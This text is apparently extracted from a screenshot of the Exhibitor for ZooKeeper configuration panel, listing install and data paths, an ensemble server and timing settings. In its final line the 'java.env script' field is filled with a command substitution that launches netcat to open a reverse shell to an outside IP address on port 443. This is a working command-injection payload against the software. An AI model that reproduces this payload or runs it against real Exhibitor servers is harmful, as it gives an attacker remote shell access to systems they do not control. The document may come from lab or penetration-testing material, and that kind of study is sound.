 Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 192.168.49.189 443 &)